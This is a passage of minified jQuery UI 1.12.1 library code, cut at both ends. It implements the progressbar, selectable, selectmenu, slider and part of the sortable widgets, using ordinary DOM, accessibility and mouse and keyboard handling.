t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=n("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),n.widget("ui.selectable",n.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t.elementPos=n(t.element[0]).offset(),t.selectees=n(t.options.filter,t.element[0]),t._addClass(t.selectees,"ui-selectee"),t.selectees.each(function(){var i=n(this),u=i.offset(),r={left:u.left-t.elementPos.left,top:u.top-t.elementPos.top};n.data(this,"selectable-item",{element:this,$element:i,left:r.left,top:r.top,right:r.left+i.outerWidth(),bottom:r.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=n("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(t){var i=this,r=this.options;this.opos=[t.pageX,t.pageY],this.elementPos=n(this.element[0]).offset(),this.options.disabled||(this.selectees=n(r.filter,this.element[0]),this._trigger("start",t),n(r.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),r.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var r=n.data(this,"selectable-item");r.startselected=!0,t.metaKey||t.ctrlKey||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",t,{unselecting:r.element}))}),n(t.target).parents().addBack().each(function(){var u,r=n.data(this,"selectable-item");if(r)return u=!t.metaKey&&!t.ctrlKey||!r.$element.hasClass("ui-selected"),i._removeClass(r.$element,u?"ui-unselecting":"ui-selected")._addClass(r.$element,u?"ui-selecting":"ui-unselecting"),r.unselecting=!u,r.selecting=u,r.selected=u,u?i._trigger("selecting",t,{selecting:r.element}):i._trigger("unselecting",t,{unselecting:r.element}),!1}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var o,i=this,s=this.options,r=this.opos[0],u=this.opos[1],f=t.pageX,e=t.pageY;return r>f&&(o=f,f=r,r=o),u>e&&(o=e,e=u,u=o),this.helper.css({left:r,top:u,width:f-r,height:e-u}),this.selectees.each(function(){var o=n.data(this,"selectable-item"),c=!1,h={};o&&o.element!==i.element[0]&&(h.left=o.left+i.elementPos.left,h.right=o.right+i.elementPos.left,h.top=o.top+i.elementPos.top,h.bottom=o.bottom+i.elementPos.top,"touch"===s.tolerance?c=!(h.left>f||r>h.right||h.top>e||u>h.bottom):"fit"===s.tolerance&&(c=h.left>r&&f>h.right&&h.top>u&&e>h.bottom),c?(o.selected&&(i._removeClass(o.$element,"ui-selected"),o.selected=!1),o.unselecting&&(i._removeClass(o.$element,"ui-unselecting"),o.unselecting=!1),o.selecting||(i._addClass(o.$element,"ui-selecting"),o.selecting=!0,i._trigger("selecting",t,{selecting:o.element}))):(o.selecting&&((t.metaKey||t.ctrlKey)&&o.startselected?(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,i._addClass(o.$element,"ui-selected"),o.selected=!0):(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,o.startselected&&(i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0),i._trigger("unselecting",t,{unselecting:o.element}))),o.selected&&(t.metaKey||t.ctrlKey||o.startselected||(i._removeClass(o.$element,"ui-selected"),o.selected=!1,i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0,i._trigger("unselecting",t,{unselecting:o.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,n(".ui-unselecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-unselecting"),r.unselecting=!1,r.startselected=!1,i._trigger("unselected",t,{unselected:r.element})}),n(".ui-selecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-selecting")._addClass(r.$element,"ui-selected"),r.selecting=!1,r.selected=!0,r.startselected=!0,i._trigger("selected",t,{selected:r.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),n.widget("ui.selectmenu",[n.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=n()},_drawButton:function(){var i,t=this,r=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(n){this.button.focus(),n.preventDefault()}}),this.element.hide(),this.button=n("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),i=n("<span>").appendTo(this.button),this._addClass(i,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(r).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var t=this;this.menu=n("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=n("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(n,i){n.preventDefault(),t._setSelection(),t._select(i.item.data("ui-selectmenu-item"),n)},focus:function(n,i){var r=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&r.index!==t.focusIndex&&(t._trigger("focus",n,{item:r}),t.isOpen||t._select(r,n)),t.focusIndex=r.index,t.button.attr("aria-activedescendant",t.menuItems.eq(r.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var n,t=this.element.find("option");this.menu.empty(),this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,t.length&&(n=this._getSelectedItem(),this.menuInstance.focus(null,n),this._setAria(n.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(n){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",n)))},_position:function(){this.menuWrap.position(n.extend({of:this.button},this.options.position))},close:function(n){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",n))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var i=n("<span>");return this._setText(i,t.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(t,i){var u=this,r="";n.each(i,function(i,f){var e;f.optgroup!==r&&(e=n("<li>",{text:f.optgroup}),u._addClass(e,"ui-selectmenu-optgroup","ui-menu-divider"+(f.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),e.appendTo(t),r=f.optgroup),u._renderItemData(t,f)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var u=n("<li>"),r=n("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(u,null,"ui-state-disabled"),this._setText(r,i.label),u.append(r).appendTo(t)},_setText:function(n,t){t?n.text(t):n.html("&#160;")},_move:function(n,t){var i,u,r=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),r+=":not(.ui-state-disabled)"),u="first"===n||"last"===n?i["first"===n?"prevAll":"nextAll"](r).eq(-1):i[n+"All"](r).eq(0),u.length&&this.menuInstance.focus(t,u)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(n){this[this.isOpen?"close":"open"](n)},_setSelection:function(){var n;this.range&&(window.getSelection?(n=window.getSelection(),n.removeAllRanges(),n.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(t){this.isOpen&&(n(t.target).closest(".ui-selectmenu-menu, #"+n.ui.escapeSelector(this.ids.button)).length||this.close(t))}},_buttonEvents:{mousedown:function(){var n;window.getSelection?(n=window.getSelection(),n.rangeCount&&(this.range=n.getRangeAt(0))):this.range=document.selection.createRange()},click:function(n){this._setSelection(),this._toggle(n)},keydown:function(t){var i=!0;switch(t.keyCode){case n.ui.keyCode.TAB:case n.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case n.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case n.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case n.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case n.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case n.ui.keyCode.LEFT:this._move("prev",t);break;case n.ui.keyCode.RIGHT:this._move("next",t);break;case n.ui.keyCode.HOME:case n.ui.keyCode.PAGE_UP:this._move("first",t);break;case n.ui.keyCode.END:case n.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(n){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),n)},_select:function(n,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=n.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(n)),this._setAria(n),this._trigger("select",t,{item:n}),n.index!==i&&this._trigger("change",t,{item:n}),this.close(t)},_setAria:function(n){var t=this.menuItems.eq(n.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(n,t){if("icons"===n){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)}this._super(n,t),"appendTo"===n&&this.menuWrap.appendTo(this._appendTo()),"width"===n&&this._resizeButton()},_setOptionDisabled:function(n){this._super(n),this.menuInstance.option("disabled",n),this.button.attr("aria-disabled",n),this._toggleClass(this.button,null,"ui-state-disabled",n),this.element.prop("disabled",n),n?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var n=this.options.width;return n===!1?(this.button.css("width",""),void 0):(null===n&&(n=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(n),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var n=this._super();return n.disabled=this.element.prop("disabled"),n},_parseOptions:function(t){var r=this,i=[];t.each(function(t,u){i.push(r._parseOption(n(u),t))}),this.items=i},_parseOption:function(n,t){var i=n.parent("optgroup");return{element:n,index:t,value:n.val(),label:n.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||n.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),n.widget("ui.slider",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var r,i,f=this.options,t=this.element.find(".ui-slider-handle"),e="<span tabindex='0'></span>",u=[];for(i=f.values&&f.values.length||1,t.length>i&&(t.slice(i).remove(),t=t.slice(0,i)),r=t.length;i>r;r++)u.push(e);this.handles=t.add(n(u.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(t){n(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:n.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=n("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===t.range||"max"===t.range)&&this._addClass(this.range,"ui-slider-range-"+t.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(t){var l,o,u,i,r,c,f,h,e=this,s=this.options;return s.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),l={x:t.pageX,y:t.pageY},o=this._normValueFromMouse(l),u=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var f=Math.abs(o-e.values(t));(u>f||u===f&&(t===e._lastChangedValue||e.values(t)===s.min))&&(u=f,i=n(this),r=t)}),c=this._start(t,r),c===!1?!1:(this._mouseSliding=!0,this._handleIndex=r,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),f=i.offset(),h=!n(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:t.pageX-f.left-i.width()/2,top:t.pageY-f.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,r,o),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(n){var i={x:n.pageX,y:n.pageY},t=this._normValueFromMouse(i);return this._slide(n,this._handleIndex,t),!1},_mouseStop:function(n){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(n,this._handleIndex),this._change(n,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(n){var r,i,t,f,u;return"horizontal"===this.orientation?(r=this.elementSize.width,i=n.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(r=this.elementSize.height,i=n.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),t=i/r,t>1&&(t=1),0>t&&(t=0),"vertical"===this.orientation&&(t=1-t),f=this._valueMax()-this._valueMin(),u=this._valueMin()+t*f,this._trimAlignValue(u)},_uiHash:function(n,t,i){var r={handle:this.handles[n],handleIndex:n,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(r.value=void 0!==t?t:this.values(n),r.values=i||this.values()),r},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(n,t){return this._trigger("start",n,this._uiHash(t))},_slide:function(n,t,i){var e,r,f=this.value(),u=this.values();this._hasMultipleValues()&&(r=this.values(t?0:1),f=this.values(t),2===this.options.values.length&&this.options.range===!0&&(i=0===t?Math.min(r,i):Math.max(r,i)),u[t]=i),i!==f&&(e=this._trigger("slide",n,this._uiHash(t,i,u)),e!==!1&&(this._hasMultipleValues()?this.values(t,i):this.value(i)))},_stop:function(n,t){this._trigger("stop",n,this._uiHash(t))},_change:function(n,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",n,this._uiHash(t)))},value:function(n){return arguments.length?(this.options.value=this._trimAlignValue(n),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(t,i){var u,f,r;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),void 0;if(!arguments.length)return this._values();if(!n.isArray(arguments[0]))return this._hasMultipleValues()?this._values(t):this.value();for(u=this.options.values,f=arguments[0],r=0;u.length>r;r+=1)u[r]=this._trimAlignValue(f[r]),this._change(null,r);this._refreshValue()},_setOption:function(t,i){var r,u=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),n.isArray(this.options.values)&&(u=this.options.values.length),this._super(t,i),t){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),r=u-1;r>=0;r--)this._change(null,r);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(n){this._super(n),this._toggleClass(null,"ui-state-disabled",!!n)},_value:function(){var n=this.options.value;return n=this._trimAlignValue(n)},_values:function(n){var r,t,i;if(arguments.length)return r=this.options.values[n],r=this._trimAlignValue(r);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;t.length>i;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(n){if(this._valueMin()>=n)return this._valueMin();if(n>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(n-this._valueMin())%t,r=n-i;return 2*Math.abs(i)>=t&&(r+=i>0?t:-t),parseFloat(r.toFixed(5))},_calculateNewMax:function(){var n=this.options.max,i=this._valueMin(),t=this.options.step,r=Math.round((n-i)/t)*t;n=r+i,n>this.options.max&&(n-=t),this.max=parseFloat(n.toFixed(this._precision()))},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(n){"vertical"===n&&this.range.css({width:"",left:""}),"horizontal"===n&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var s,t,c,o,h,e=this.options.range,i=this.options,r=this,u=this._animateOff?!1:i.animate,f={};this._hasMultipleValues()?this.handles.each(function(e){t=100*((r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())),f["horizontal"===r.orientation?"left":"bottom"]=t+"%",n(this).stop(1,1)[u?"animate":"css"](f,i.animate),r.options.range===!0&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[u?"animate":"css"]({left:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({width:t-s+"%"},{queue:!1,duration:i.animate})):(0===e&&r.range.stop(1,1)[u?"animate":"css"]({bottom:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({height:t-s+"%"},{queue:!1,duration:i.animate}))),s=t}):(c=this.value(),o=this._valueMin(),h=this._valueMax(),t=h!==o?100*((c-o)/(h-o)):0,f["horizontal"===this.orientation?"left":"bottom"]=t+"%",this.handle.stop(1,1)[u?"animate":"css"](f,i.animate),"min"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:t+"%"},i.animate),"max"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-t+"%"},i.animate),"min"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:t+"%"},i.animate),"max"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-t+"%"},i.animate))},_handleEvents:{keydown:function(t){var e,r,i,f,u=n(t.target).data("ui-slider-handle-index");switch(t.keyCode){case n.ui.keyCode.HOME:case n.ui.keyCode.END:case n.ui.keyCode.PAGE_UP:case n.ui.keyCode.PAGE_DOWN:case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(n(t.target),null,"ui-state-active"),e=this._start(t,u),e===!1))return}switch(f=this.options.step,r=i=this._hasMultipleValues()?this.values(u):this.value(),t.keyCode){case n.ui.keyCode.HOME:i=this._valueMin();break;case n.ui.keyCode.END:i=this._valueMax();break;case n.ui.keyCode.PAGE_UP:i=this._trimAlignValue(r+(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(r-(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:if(r===this._valueMax())return;i=this._trimAlignValue(r+f);break;case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(r===this._valueMin())return;i=this._trimAlignValue(r-f)}this._slide(t,u,i)},keyup:function(t){var i=n(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),this._removeClass(n(t.target),null,"ui-state-active"))}}}),n.widget("ui.sortable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(n,t,i){return n>=t&&t+i>n},_isFloating:function(n){return/left|right/.test(n.css("float"))||/inline|table-cell/.test(n.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(n,t){this._super(n,t),"handle"===n&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),n.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var n=this.items.length-1;n>=0;n--)this.items[n].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var r=null,f=!1,u=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(t),n(t.target).parents().each(function(){if(n.data(this,u.widgetName+"-item")===u)return r=n(this),!1}),n.data(t.target,u.widgetName+"-item")===u&&(r=n(t.target)),r?!this.options.handle||i||(n(this.options.handle,r).find("*").addBack().each(function(){this===t.target&&(f=!0)}),f)?(this.currentItem=r,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(t,i,r){var f,e,u=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},n.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,u.cursorAt&&this._adjustOffsetFromHelper(u.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),u.containment&&this._setContainment(),u.cursor&&"auto"!==u.cursor&&(e=this.document.find("body"),this.storedCursor=e.css("cursor"),e.css("cursor",u.cursor),this.storedStylesheet=n("<style>*{ cursor: "+u.cursor+" !important; }</style>").appendTo(e)),u.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",u.opacity)),u.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",u.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!r)for(f=this.containers.length-1;f>=0;f--)this.containers[f]._trigger("activate",t,this._uiHash(this));return n.ui.ddmanager&&(n.ui.ddmanager.current=this),n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var o,u,f,e,i=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<i.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+i.scrollSpeed:t.pageY-this.overflowOffset.top<i.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-i.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<i.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+i.scrollSpeed:t.pageX-this.overflowOffset.left<i.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-i.scrollSpeed)):(t.pageY-this.document.scrollTop()<i.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-i.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<i.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+i.scrollSpeed)),t.pageX-this.document.scrollLeft()<i.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-i.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<i.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+i.scrollSpeed))),r!==!1&&n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o=this.items.length-1;o>=0;o--)if(u=this.items[o],f=u.item[0],e=this._intersectsWithPointer(u),e&&u.instance===this.currentContainer&&f!==this.currentItem[0]&&this.placeholder[1===e?"next":"prev"]()[0]!==f&&!n.contains(this.placeholder[0],f)&&("semi-dynamic"===this.options.type?!n.contains(this.element[0],f):!0)){if(this.direction=1===e?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(u))break;this._rearrange(t,u),this._trigger("change",t,this._uiHash());break}return 